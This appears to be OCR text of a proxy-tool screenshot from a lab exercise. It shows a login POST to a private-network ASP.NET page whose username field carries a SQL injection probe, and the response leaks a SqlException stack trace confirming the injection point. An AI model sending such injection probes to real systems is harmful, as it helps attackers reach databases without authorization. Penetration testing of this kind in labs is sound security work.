 Request
Pretty Raw Hex
\n
1 POST /login.aspx HTTP/1.1
2 Host: 192.168.230.50
3 Content-Length: 455
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.230.50
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
10 Referer: http://192.168.230.50/login.aspx
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __VIEWSTATE=%2FwEPDwUKMjA3MTgxMTM4N2Rkqwqg%2FoL5YGI9DrkSto9XLwBOyfqn9AahjRMC9ISiuB4%3D&__VIEWSTATEGENERATOR=
C2EE9ABB&__EVENTVALIDATION=
%2FwEdAAS%2FuzRgA9bOZgZWuL94SJbKG8sL8VA5%2Fm7gZ949JdB2tEE%2BRwHRw9AX2%2FIZO4gVaaKVeG6rrLts0M7XT7lmdcb6wkDVQ%2BfPh
1lhuA2bqiJXDjQ9KzSeE6SutA98NNH%2BM50%3D&ctl00%24ContentPlaceHolder1%24UsernameTextBox=1%27%201234%20--%20%2F%2F&
ctl00%24ContentPlaceHolder1%24PasswordTextBox=1&ctl00%24ContentPlaceHolder1%24LoginButton=Login
Response
Pretty Raw Hex Render
\n
Forgot Password
</a>
</span>
83 </div>
84 <input type="submit" name="ctl00$ContentPlaceHolder1$LoginButton" value="Login" id="
ContentPlaceHolder1_LoginButton" class="btn btn-block btn-primary" />
85
86 <span id="ContentPlaceHolder1_MyLabel">
System.Data.SqlClient.SqlException (0x80131904): Incorrect syntax near '1234'.
87 at System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean
breakConnection, Action`1 wrapCloseInAction)
88 at System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject
stateObj, Boolean callerHasConnectionLock, Boolean asyncClose)
89 at System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand
cmdHandler, SqlDataReader dataStream, BulkCopySimpleResultSet bulkCopyHandler,
TdsParserStateObject stateObj, Boolean& dataReady)
90 at System.Data.SqlClient.SqlDataReader.TryConsumeMetaData()
91 at System.Data.SqlClient.SqlDataReader.get_MetaData()
92 at System.Data.SqlClient.SqlCommand.FinishExecuteReader(SqlDataReader ds, RunBehavior
runBehavior, String resetOptionsString, Boolean isInternal, Boolean
forDescribeParameterEncryption, Boolean shouldCacheForAlwaysEncrypted)
93 at System.Data.SqlClient.SqlCommand.RunExecuteReaderTds(CommandBehavior cmdBehavior,
RunBehavior runBehavior, Boolean returnStream, Boolean async, Int32 timeout, Task& task,
Boolean asyncWrite, Boolean inRetry, SqlDataReader ds, Boolean
describeParameterEncryptionRequest)
94 at System.Data.SqlClient.SqlCommand.RunExecuteReader(CommandBehavior cmdBehavior,
RunBehavior runBehavior, Boolean returnStream, String method, TaskCompletionSource`1